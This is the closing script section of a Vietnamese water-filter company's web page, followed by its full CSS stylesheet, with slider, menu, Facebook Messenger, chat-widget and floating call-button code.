              nextEl: '.button-next-bottom',

              prevEl: '.button-prev-bottom',

            },

            autoplay: {

              delay: 3500,

              disableOnInteraction: false,

            },

            spaceBetween: 5,

            pagination: {

              el: '.swiper-pagination',

              clickable: true,

            },

          });

        </script>

        <script>

          var swiper = new Swiper('.logo-container', {

            slidesPerView: 9,

            spaceBetween: 30,

            freeMode: true,



            loop: true,

            navigation: {

              nextEl: '.button-next',

              prevEl: '.button-prev',

            },

            pagination: {

              el: '.swiper-pagination',

              clickable: true,

            },

            breakpoints: {

              1199: {

                slidesPerView: 9,

                spaceBetween: 15,

              },

              991: {

                slidesPerView: 8,

                spaceBetween: 15,

              },

              767: {

                slidesPerView: 7,

                spaceBetween: 15,

              },

              500: {

                slidesPerView: 5,

                spaceBetween: 15,

              }

            }

          });

        </script>

        <!-- JS FANCYBOX VIDEO -->

        <script type="text/javascript">

          $(document).ready(function() {

            $(".various").fancybox({

              maxWidth  : 800,

              maxHeight : 600,

              fitToView : false,

              width   : '70%',

              height    : '70%',

              autoSize  : false,

              closeClick  : false,

              openEffect  : 'none',

              closeEffect : 'none'

            });

          });

        </script>

        <!-- JS MENU MOBILE -->

        <script type="text/javascript">

           jQuery(document).ready(function( $ ) {

              $("#menu").mmenu({

                 "counters": true,

                 "navbars": [

                    {

                        "position": "top",

                        "content": [

                            "searchfield"

                        ]

                    }

                 ],

                 "setSelected": {

                    "hover": true

                 },

                 "extensions": [

                      "border-full",

                      "pagedim-black"

                   ]

              });

           });

      </script>

      <!-- JS NÚT SEARCH -->

      <script type="text/javascript">

        

        $("#click-search").click(function(){

          if(!$(".search-mobile").hasClass("show")){

            $(".search-mobile").addClass("show");

            $("#search-mobile").focus()

          }

        })

        $("#click-off-search").click(function(){

          if($(".search-mobile").hasClass("show")){

            $(".search-mobile").removeClass("show");

          }

        })

      </script>

      <!-- JS SLIDE TRONG TRANG CHI TIẾT SẢN PHẨM -->

              <!-- SLIDE DETAIL PRODUCT -->

      <script>

        var galleryThumbs = new Swiper('.gallery-thumbs', {

          spaceBetween: 10,

          slidesPerView: 4,

          freeMode: true,

          watchSlidesVisibility: true,

          watchSlidesProgress: true,

        });

        var galleryTop = new Swiper('.gallery-top', {

          spaceBetween: 10,

          navigation: {

            nextEl: '.button-next',

            prevEl: '.button-prev',

          },

          touchRatio: 0.2,

          slideToClickedSlide: true,

          thumbs: {

            swiper: galleryThumbs

          }

        });

      </script>

      <!-- JS slide CONTENT RELATED -->

      <script>

        var swiper = new Swiper('.content-related', {

          slidesPerView: 3,

          navigation: {

            nextEl: '.button-next',

            prevEl: '.button-prev',

          },

          spaceBetween: 30,

          breakpoints: {

            991: {

              slidesPerView: 2,

              spaceBetween: 40,

            },

            640: {

              slidesPerView: 2,

              spaceBetween: 20,

            },

            500: {

              slidesPerView: 1,

              spaceBetween: 10,

            }

          }

        });

        jQuery(document).ready(function() {
          jQuery(".js-facebook-messenger-box").on("click", function() {
            (function(d, s, id) {
              var js, fjs = d.getElementsByTagName(s)[0];
              if (d.getElementById(id)) return;
              js = d.createElement(s);
              js.id = id;
              js.async = true;
              js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.10";
              fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
            jQuery(".js-facebook-messenger-box, .js-facebook-messenger-container").toggleClass("open"), jQuery(".js-facebook-messenger-tooltip").length && jQuery(".js-facebook-messenger-tooltip").toggle()
          }), jQuery(".js-facebook-messenger-box").hasClass("cfm") && setTimeout(function() {
            jQuery(".js-facebook-messenger-box").addClass("rubberBand animated")
          }, 3500), jQuery(".js-facebook-messenger-tooltip").length && (jQuery(".js-facebook-messenger-tooltip").hasClass("fixed") ? jQuery(".js-facebook-messenger-tooltip").show() : jQuery(".js-facebook-messenger-box").on("hover", function() {
            jQuery(".js-facebook-messenger-tooltip").show()
          }), jQuery(".js-facebook-messenger-close-tooltip").on("click", function() {
            jQuery(".js-facebook-messenger-tooltip").addClass("closed")
          }))
        });


      </script>

      

        <script type="text/javascript" src="Assets/js/jquery.rateyo.js"></script>
        <script src="https://uhchat.net/code.php?f=92e3b6"></script>

        

			<div id="fb-root"></div>
			<script>
			window.fbAsyncInit = function() {
	            FB.init({
	                appId: "1198747713565497",
	                xfbml: true,
	                version: "v2.5"
	            });
	        };
			(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = "https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v3.0&appId=154422631851891&autoLogAppEvents=1";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, "script", "facebook-jssdk"));</script>
		
        	</div>
	<a href="#" id="backtop"></a><script type="text/javascript">
		$(document).ready(function() {
		$(window).scroll(function() {
			$top = $(window).scrollTop();
			if($top > 100) {
				$("#backtop").addClass("show");
			} else {
				$("#backtop").removeClass("show");
			}
	   	});
		$("#backtop").click(function() {
			$("html,body").animate({scrollTop:0},500);
				return false;
		   	});
		});
		</script>	<ul class="vcard" style="display:none">
	   <li class="fn">Trung Nam</li>
	   <li class="org">CÔNG TY TNHH TM DV KỸ THUẬT TRUNG NAM</li>
	   <li class="adr">20 Đường Số 2, Phường Phú Thọ Hòa, TP. Hồ Chí Minh</li>
	   <li class="tel"></li>
	   <li><a class="url" href="locnuoctrungnam.com">locnuoctrungnam.com</a></li>
	</ul>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://locnuoctrungnam.com/Assets/css/css/style.css?v=1769092499
body_size: 7187
content:
/*CSS GOBAL*/
body{font-family:'Roboto Condensed',sans-serif;font-size:14px;}
input,img{max-width:100%;}
.ul{list-style:none;padding:0;margin-bottom:0}
section:not(.header){padding-bottom:40px}

/*CSS HEADER*/
.header .hotline span{display:block;font-family:'Oswald',sans-serif;}
.header .hotline .text-hotline{font-size:10px;text-transform:uppercase;font-weight:700;font-style:italic;}
.header .hotline{margin-top:30px;display:flex;}
.header .hotline ul{list-style:none;padding-left:10px;margin-bottom:5px}
.header .hotline ul li{font-weight:700;color:#f30000;font-size:16px;}
.header .hotline > img{float:left;margin-right:10px}
.header .logo img{margin-top:30px;}
section .header-top{background-color:#e7eef4;background:url(../../../images/brwater.jpg);background-position:center -4px;background-size:cover;background-repeat:no-repeat;position:relative;height:132px;}
.header .banner img{width:77%;object-fit:contain;margin:0 auto;display:inherit;}
.search-desktop{display:inline-block;background:#fff;padding:0 5px;max-width:100%;border-radius:5px;box-shadow:0 0 15px #a8cce7;transition:0.3s;position:relative;}
.search-desktop img{position:absolute;width:29px;left:-36px;box-shadow:0 0 15px #002377;border-radius:50%;transition:0.3s}
.search-desktop .logo-lang img:hover,.header-mobile .logo-lang img:hover{box-shadow:0 0 15px #46b0ff!important;}
.header-mobile .logo-lang img{width:22px;box-shadow:0 0 15px #8a8787;border-radius:50%;}
.search-desktop input{width:calc(100% - 33px);border:none;outline:none;height:30px;}
.search-desktop button{border:none;outline:none;background:#fff}

/*CSS HEADER MOBILE*/
.header-mobile{width:100%;padding:0 15px;}
.header-mobile img.logo-moblile{height:35px;padding:5px 0;}
.header-mobile >ul{display:inline-block;width:calc(100% - 118px);text-align:right;list-style:none;margin-bottom:0px;padding-left:0;}
.header-mobile >ul li{display:inline-block;}
.header-mobile >ul li a{color:#000}
.header-mobile >ul li.hotline-mobile a{color:#ff0202;font-weight:700;}
.header-mobile >ul li:not(:last-child){margin-right:8px;}
.search-mobile{position:absolute;display:none;top:0;width:100%;padding:0 15px;}
.search-mobile input{width:100%;height:40px;border:none;width:calc(100% - 15px);outline:none;}
.search-mobile.show{display:block;background:#fff;}

/*CSS MENU MAIN*/
.main-menu{background:#06934c;}
.main-menu nav ul{display:flex;}
.main-menu nav ul li{flex-grow:2;height:50px;position:relative;}
.main-menu nav ul li:after{content:'';position:absolute;width:0;height:3px;background:#ffa03c;bottom:0;transition:0.3s}
.main-menu nav ul li:hover:after{width:100%;}
.main-menu nav ul li a{display:block;text-align:center;height:30px;line-height:30px;margin-top:10px;color:#fff;font-size:18px;text-transform:uppercase;font-weight:700;}
.main-menu nav ul li a:hover{text-decoration:none;}
.main-menu nav ul li:not(:first-child) a{border-left:1px solid #ffffff3b;}

/*CSS SLIDE MAIN*/
.slide{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;}
.slide img{width:100%;max-height:470px}

/*CSS SIDEBAR*/
.sidebar-home{}
.sidebar-home .sidebar-element{padding:10px;margin-bottom:20px;box-shadow:0 0 15px #e0dede;direction:ltr;}
.sidebar-home .sidebar-element .name{text-align:center;display:block;text-transform:uppercase;font-weight:700;height:40px;line-height:40px;margin-bottom:15px;background:#079450;color:#fff;font-size:18px;}
.sidebar-home .sidebar-element ul.cat-element{padding-left:10px;list-style:none;padding-bottom:5px;}
.sidebar-home .sidebar-element ul.cat-element:last-child{margin-bottom:0;padding-bottom:2px;}
.sidebar-home .sidebar-element ul.cat-element:not(:last-child){border-bottom:2px solid #d4d4d4;margin-bottom:5px;}
.sidebar-home .sidebar-element ul.cat-element h2{font-size:15px;color:#079450;font-weight:700;text-transform:capitalize;line-height:1.5;margin-top:10px;}
.sidebar-home .sidebar-element ul.cat-element h2 a{color:#079450;text-decoration:none;transition:0.3s;display:block;}
.sidebar-home .sidebar-element ul.cat-element h2 a:hover{text-decoration:none!important;color:#ffa03c;}
.sidebar-home .sidebar-element ul.cat-element li{padding-left:40px;position:relative;transition:0.3s;}
.sidebar-home .sidebar-element ul.cat-element li:before{font-family:FontAwesome;content:'\f10c';position:absolute;left:14px;top:2px;font-size:15px;}
.sidebar-home .sidebar-element ul.cat-element li:after{transition:0.3s}
.sidebar-home .sidebar-element ul.cat-element li:hover:after{content:'';width:6px;height:6px;border-radius:50%;background:#000;position:absolute;top:10.2px;left:17px;transition:0.3s;}
.sidebar-home .sidebar-element ul.cat-element li a{display:block;line-height:1.5;color:#585858;font-weight:700;font-size:15px;transition:0.3s}
.sidebar-home .sidebar-element ul.cat-element li:not(:last-child) a{border-bottom:1px dashed #b1b0b0;padding-bottom:5px;margin-bottom:5px;}
.sidebar-home .sidebar-element ul.cat-element li a:hover{text-decoration:none!important;color:#ffa03c}
.sidebar-home .sidebar-element .hotline{display:flex;direction:ltr;}
.sidebar-home .sidebar-element .hotline ul{display:inline-block;list-style:none;padding-left:10px;}
.sidebar-home .sidebar-element .hotline ul li a{font-weight:700;color:#ff1b1b;font-size:18px;}
.sidebar-home .sidebar-element .hotline img{width:40px;height:40px;margin:4px 10px;}
.hotline-kinhdoanh{list-style:none;direction:ltr;}
.hotline-kinhdoanh li{position:relative;margin-bottom:8px;}
.hotline-kinhdoanh li:before{font-family:FontAwesome;content:'\f046';position:absolute;left:-22px;top:0px;color:#079450;}
.hotline-kinhdoanh li a{color:#079450;font-weight:700;}

/*CSS PRODUCT LIST*/
.duan-container,.video-container,.logo-container,.spmoi-container,.content-related,.related-product,.services-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;padding-bottom:15px;}
.product-list{direction:ltr;}
.product-list:not(:last-child){padding-bottom:30px}
.heading-style-1,.heading-style-2{font-size:24px!important;text-transform:uppercase;font-weight:700!important;color:#079450;border-bottom:1px solid;margin-bottom:40px;}
.heading-style-1 span,.heading-style-1 h3,.heading-style-1 h2{display:inline-block;border-bottom:3px solid;margin-bottom:0;font-size:26px;font-weight:700;line-height:1.5!important;}
.heading-style-2 h1{display:inline-block;margin-bottom:0;font-size:26px;line-height:1.5!important;font-weight:700}
.product-list .product-item figure{overflow:hidden;transition:0.3s}
.product-list .product-item figure img{transition:0.3s;width:100%;object-fit:cover;}
.product-list .product-item:hover figure img{transform:scale(1.1,1.1);opacity:0.6}
.product-list .product-item .name{font-size:13px;line-height:1.5;font-weight:700;text-transform:uppercase;}
.product-list .product-item .name a{color:#079450;transition:0.3s}
.product-list .product-item .name a:hover{text-decoration:none;color:#ffa03c;}
.product-list .product-item:hover .name a{color:#ffa03c;}
.product-list .product-item .price{display:flex;}
.product-list .product-item .price .new-price{margin-right:10px;color:#ff0000;font-weight:700;}
.product-list .product-item .price .old-price{font-style:italic;color:#a0a0a0;text-decoration:line-through;font-size:12px;}
.button-next,.button-prev{position:absolute;top:53%;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat;outline:none;}
.button-next i,.button-prev i{font-size:36px;color:#4c4c4c61;transition:0.3s}
.button-next:hover i,.button-prev:hover i{color:#0000009e;}
.button-prev{left:3px}
.button-next{right:3px}
.button-arr{display:flex;width:fit-content;margin:0 auto;text-align:center;}
.button-prev-bottom{margin-right:10px;}
.button-next-bottom,.button-prev-bottom{font-size:30px;color:#bbbbbb;transition:0.3s;outline:none;}
.button-next-bottom:hover,.button-prev-bottom:hover{color:#9a9a9a;cursor:pointer;}
.sidebar-element .social,footer .social{list-style:none;padding:0;display:flex;}
.sidebar-element .social li,footer .social li{float:left;margin-right:3px;}

/*CSS NEWS HOME*/
.news .news-large{padding-bottom:5px;margin-bottom:5px;}
.news .news-large figure{margin-bottom:5px!important}
.news .large-img img{height:196px;object-fit:cover;width:100%;border:1px solid #d8d7d7;transition:0.3s}
.news .large-img img:hover{opacity:0.6}
.news .news-large .title{line-height:0}
.news .news-large .title a{font-size:17px;font-weight:700;text-transform:uppercase;line-height:1.5;color:#079450;text-decoration:none;transition:0.3s}
.news .news-large .des{color:#5d5d5d;font-style:italic;}
.news .news-large .date{color:#969696;font-style:italic;margin-bottom:2px;display:block;}
.news .content-related .news-large,section.category .news-large{border-bottom:none;}
.news-list{list-style:none;padding-left:0}
.news-list li{position:relative;padding-left:25px;padding-top:10px}
.news-list li a{text-decoration:none;font-weight:700;color:#0a9552;transition:0.3s}
.news-list li:before{font-family:FontAwesome;content:'\f044';position:absolute;left:0;top:6px;font-size:20px;color:#169256;}
.news-list li:hover a,.news .news-large .title:hover a{color:#ffa03c}
.services-list{list-style:none;padding-left:0px}
.services-list li{margin-bottom:15px;/*    border: 1px solid #d4d4d4;*/}
.services-list li:hover h3{background:#fff;}
.services-list li:hover h3 a{color:#ffa03c}
.services-list li a:hover{text-decoration:none;color:#ffa03c;}
.services-list li a{font-size:16px;/*    color: #fff;*/font-weight:700;min-height:100%;display:block;transition:0.3s}
.services-list li h3{/*    background: #079450;*/



margin-bottom:0px;line-height:20px;transition:0.4s;width:100%;}
.services-list li img{width:132px;height:104px;float:left;margin-right:10px;object-fit:cover;}
.logo-container img{border:1px solid #d8d8d8;object-fit:cover;}
.video-container img:hover{opacity:0.5;transition:0.3s}
.logo img:hover{opacity:0.5;transition:0.3s}

/*CSS FOOTER*/
footer{background:#079450;padding-top:50px;color:#fff}
footer .heading{text-transform:uppercase;font-weight:700;margin-bottom:20px;font-size:1.75rem;display:block;line-height:1.2;}
footer a{color:#fde08c;font-weight:700;transition:0.3s}
footer a:hover{color:#fff;text-decoration:none;}
footer .info{padding-bottom:50px}
footer .info ul,footer .chinh-sach ul{list-style:none;}
footer .info ul li,footer .chinh-sach ul li{position:relative;margin-bottom:10px;font-size:17px;}
footer .info ul li:before,footer .chinh-sach ul li:before{font-family:FontAwesome;content:'\f046';position:absolute;color:#fff;left:-27px;}
footer .map{padding-bottom:50px}
footer .copyright{background:#00000038;height:50px;line-height:50px;}

/*CSS CATEGORY*/
#breadcrumb{margin-top:1rem}
.post-group{direction:ltr;}
.post-group .news-large{margin-bottom:30px}
.category .product-item{margin-bottom:50px;padding-top:15px;padding-bottom:15px;transition:0.3s;border:1px solid #fff}
.category .product-item:hover{border:1px solid #a1e4c4;transition:0.3s}
.related-product .product-item:hover{border:1px solid #fff}

/*CSS PAGE SINGLE*/
article.article img{height:auto;}
article.article{font-size:16px;margin-bottom:50px;}

/*CSS PRODUCT DETAIL*/
.product-detail .title{font-size:22px;font-weight:700;text-transform:uppercase;color:#079450;}
.product-detail .info-detail{list-style:none;padding-left:0;}
.product-detail .info-detail li{border-bottom:1px solid #e8e8e8;padding:7px 0;}
.product-detail .info-detail li.view{font-style:italic;color:#a5a5a5;}
.product-detail .info-detail li.sku{color:#616161;}
.product-detail .info-detail li:not(:last-child){}
.info-detail .new-price{font-size:28px;font-weight:700;color:#ff1e1e;margin-right:10px;}
.info-detail .old-price{font-size:16px;text-decoration:line-through;color:#9e9e9e;font-style:italic;}
.info-detail .des{font-size:16px}
.btn-product{padding:10px;margin:5px;display:inline-block;background:#0c9653;color:#fff;width:150px;text-align:center;text-transform:uppercase;font-size:18px;font-weight:700;border:1px solid #0c9653;transition:0.3s}
.btn-product:hover{background:#fff;color:#0c9653;text-decoration:none;}
.tab-product .nav-link{font-size:19px;color:#079450;font-weight:700;}
.tab-pane{padding:10px;border:1px solid #e5e8eb;border-top:none;}
.img-product,.detail-product,.tab-product{padding-bottom:50px}

/*CSS CONTACT FORM*/
.contact-form-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #e9ecef;border-top-left-radius:0.3rem;border-top-right-radius:0.3rem;background:#079450;color:#fff;}
.contact-form-body{position:relative;-ms-flex:1 1 auto;    /* flex: 1 1 auto; */padding:1rem;}
.contact-form-footer{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding:0 15px 15px 15px;}
button.btn-contact{width:50%;border:none;border-radius:1rem;padding:1.5%;background:#079450;font-weight:600;color:#fff;cursor:pointer;}
#myModal .contact-title{font-family:'Oswald',sans-serif;margin-bottom:0;}
.modal-dialog{max-width:600px}
#captcha-wrap{border:solid #870500 1px;width:270px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;background:#870500;text-align:left;padding:3px;margin-top:3px;height:126px;}
#captcha-wrap .captcha-box{-webkit-border-radius:7px;background:#fff;-moz-border-radius:7px;border-radius:7px;text-align:center;border:solid #fff 1px;}
#captcha-wrap .text-box{-webkit-border-radius:7px;background:#ffdc73;-moz-border-radius:7px;width:130px;height:57px;float:left;margin:4px;border-radius:7px;text-align:center;border:solid #ffdc73 1px;}
#captcha-wrap .text-box label{color:#000000;font-family:helvetica,sans-serif;font-size:12px;width:150px;padding-top:3px;padding-bottom:3px;padding-left:0px;}
#captcha-wrap .text-box input{width:120px;height:20px;}
#captcha-code{color:#000;}
#captcha-wrap .captcha-action{float:right;width:117px;background:url(reCaptcha/logos.jpg) top right no-repeat;height:44px;margin-top:3px;}

/*CSS TRANG VIDEO*/
.avideo{display:block;position:relative;}
.iconplay{position:absolute;top:50%;width:76px!important;height:auto!important;left:50%;transform:translate(-50%,-50%);border:none!important;}

/*CSS CONTACT*/
#info{margin-bottom:100px}

/*CSS PHÂN TRANG*/
ul.pagination{direction:initial;}
ul.pagination li{border:1px solid #5d8e77;margin-right:4px;background:#ffffff;color:#079450;}
ul.pagination li.page_info{line-height:27px;padding:0 12px;background:#fff;color:#24a165}
ul.pagination li a{line-height:27px;padding:0 12px;background:#fff;color:#24a165;display:block;}
ul.pagination li a.current{background:#079450;color:#ffffff;}
ul.pagination li:hover:not(.page_info){background:#079450;color:#ffffff;}
.btn-zalo{height:60px;width:60px;position:fixed;right:10px;bottom:280px;text-align:center;border-radius:100px;z-index:9999}
.pinkBg{background-color:#1182FC}
.btn-zalo img{display:block}
.btn-zalo .ripple{position:absolute;width:100px;height:100px;z-index:-1;left:50%;top:50%;opacity:0;margin:-50px 0 0 -50px;border-radius:100px;-webkit-animation:ripple 1.8s infinite;animation:ripple 1.8s infinite}
.btn-zalo .ripple:nth-child(2){animation-delay:.3s;-webkit-animation-delay:.3s}
.btn-zalo .ripple:nth-child(3){animation-delay:.6s;-webkit-animation-delay:.6s}
@-webkit-keyframes ripple{
	0%{opacity:1;-webkit-transform:scale(0);transform:scale(0)}
	100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}
}
@keyframes ripple{
	0%{opacity:1;-webkit-transform:scale(0);transform:scale(0)}
	100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}
}
@-moz-keyframes shake-anim{
	0%{transform:rotate(0) scale(1) skew(1deg)}
	10%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}
	20%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}
	30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}
	40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}
	50%{-moz-transform:rotate(0) scale(1) skew(1deg)}
	100%{-moz-transform:rotate(0) scale(1) skew(1deg)}
}
@-webkit-keyframes shake-anim{
	0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
	10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}
	20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}
	30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}
	40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}
	50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
	100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
}
@-o-keyframes shake-anim{
	0%{-o-transform:rotate(0) scale(1) skew(1deg)}
	10%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}
	20%{-o-transform:rotate(25deg) scale(1) skew(1deg)}
	30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}
	40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}
	50%{-o-transform:rotate(0) scale(1) skew(1deg)}
	100%{-o-transform:rotate(0) scale(1) skew(1deg)}
}
.shake-anim{-webkit-animation:shake-anim 1s infinite ease-in-out;-moz-animation:shake-anim 1s infinite ease-in-out;-ms-animation:shake-anim 1s infinite ease-in-out;-o-animation:shake-anim 1s infinite ease-in-out;animation:shake-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}
.js-facebook-messenger-container.closed,.js-facebook-messenger-tooltip.closed{display:none!important}
.js-facebook-messenger-tooltip{bottom:97px;right:97px}
.js-facebook-messenger-tooltip{color:#404040;background:#fff}
.js-facebook-messenger-box,.js-facebook-messenger-button,.js-facebook-messenger-tooltip{z-index:999}
.js-facebook-messenger-tooltip{display:none;position:fixed;text-align:center;border-radius:10px;overflow:hidden;font-size:12px;line-height:1;padding:10px;border:1px solid rgba(0,0,0,0.1);box-shadow:rgba(0,0,0,0.15) 0 2pt 10pt;z-index:1.0E+30}
.js-facebook-messenger-close-tooltip{width:10px;height:10px;display:inline-block;cursor:pointer;margin-left:10px}
.js-facebook-messenger-box.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}
.js-facebook-messenger-box.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.js-facebook-messenger-box{bottom:70px;right:15px}
.js-facebook-messenger-box{background:#1182fc}
.js-facebook-messenger-box,.js-facebook-messenger-button,.js-facebook-messenger-tooltip{z-index:999}
.js-facebook-messenger-box{width:60px;height:60px;display:block;position:fixed;cursor:pointer;text-align:center;line-height:60px;background:#1182FC;border-radius:100%;overflow:hidden;-webkit-box-shadow:1px 1px 4px 0 rgba(0,0,0,0.3);-moz-box-shadow:1px 1px 4px 0 rgba(0,0,0,0.3);box-shadow:1px 1px 4px 0 rgba(0,0,0,0.3)}
.js-facebook-messenger-box.rotate svg#fb-msng-icon{transform:rotate(0deg)}
.js-facebook-messenger-box svg#fb-msng-icon{width:30px;height:30px;position:absolute;top:15px;left:15px;opacity:1;overflow:hidden;-webkit-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;-moz-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;-o-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;transition:opacity 160ms ease-in-out,transform 160ms ease-in-out}
.js-facebook-messenger-box.rotate svg#close-icon{transform:rotate(-45deg)}
.js-facebook-messenger-box svg#close-icon{opacity:0;width:20px;height:20px;position:absolute;top:20px;left:20px;-webkit-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;-moz-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;-o-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;transition:opacity 160ms ease-in-out,transform 160ms ease-in-out}
.js-facebook-messenger-container{transform:translateY(50px);bottom:110px;right:35px}
.js-facebook-messenger-container,.js-facebook-messenger-container-button{z-index:999}
.js-facebook-messenger-container{position:fixed;opacity:0;border-radius:10px;pointer-events:none;box-shadow:0 1px 6px rgba(0,0,0,0.06),0 2px 32px rgba(0,0,0,0.16);-webkit-transition:transform 160ms ease-in-out,opacity 160ms ease-in-out;-moz-transition:transform 160ms ease-in-out,opacity 160ms ease-in-out;-o-transition:transform 160ms ease-in-out,opacity 160ms ease-in-out;transition:transform 160ms ease-in-out,opacity 160ms ease-in-out}
.js-facebook-messenger-top-header{width:300px}
.js-facebook-messenger-top-header{color:#fff;background:#1182fc}
.js-facebook-messenger-top-header{display:block;position:relative;width:300px;background:#1182FC;color:#fff;text-align:center;line-height:1;padding:10px;font-size:14px;border-top-left-radius:10px;border-top-right-radius:10px}
.js-facebook-messenger-container iframe,.js-facebook-messenger-container-button iframe{border-bottom-left-radius:10px;border-bottom-right-radius:10px}
.js-facebook-messenger-box,.js-facebook-messenger-button,.js-facebook-messenger-tooltip{z-index:999}
.js-facebook-messenger-container,.js-facebook-messenger-container-button{z-index:999}
.js-facebook-messenger-top-header{color:#fff;background:#1182fc}
.js-facebook-messenger-box{background:#1182fc}
.js-facebook-messenger-top-header{width:300px}
.js-facebook-messenger-tooltip{color:#404040;background:#fff}
.js-facebook-messenger-box{bottom:200px;right:10px}
.js-facebook-messenger-container{transform:translateY(50px);bottom:200px;right:70px}
.js-facebook-messenger-container.open{transform:translateY(0px);opacity:1;pointer-events:all}
.js-facebook-messenger-tooltip{bottom:97px;right:97px}
.js-facebook-messenger-box.open svg#fb-msng-icon{opacity:0}
.js-facebook-messenger-box.rotate.open svg#close-icon{transform:rotate(0deg)}
.js-facebook-messenger-box.open svg#close-icon{opacity:1}

/**/
.hotlinefix{position:absolute;height:44px;line-height:44px;top:0;bottom:-50px;margin:auto;background:red;border-radius:50px;padding:0 20px;color:yellow;font-size:18px;font-weight:bold;z-index:-1;right:0;padding-left:77px}
.coccoc-alo-phone{position:fixed;visibility:hidden;background-color:transparent;width:290px;height:150px;cursor:pointer;z-index:990!important;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);-webkit-transition:visibility .5s;-moz-transition:visibility .5s;-o-transition:visibility .5s;transition:visibility .5s;left:-45px;bottom:30px}
.coccoc-alo-phone.coccoc-alo-show{visibility:visible}
.coccoc-alo-phone.coccoc-alo-static{opacity:.6}
.coccoc-alo-phone.coccoc-alo-hover,.coccoc-alo-phone:hover{opacity:1}
.coccoc-alo-ph-circle{width:160px;height:160px;top:20px;left:20px;position:absolute;background-color:transparent;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid rgba(30,30,30,0.4);border:2px solid #bfebfc 9;opacity:.1;-webkit-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;-moz-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;-ms-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;-o-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}
.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle{-webkit-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out!important;-moz-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out!important;-ms-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out!important;-o-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out!important;animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out!important}
.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle{-webkit-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out!important;-moz-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out!important;-ms-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out!important;-o-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out!important;animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out!important}
.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle,.coccoc-alo-phone:hover .coccoc-alo-ph-circle{border-color:#00aff2;opacity:.5}
.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle,.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle{border-color:#75eb50;border-color:#baf5a7 9;opacity:.5}
.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle{border-color:#00aff2;opacity:.5}
.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle,.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle{border-color:#ccc;opacity:.5}
.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle{border-color:#75eb50;opacity:.5}
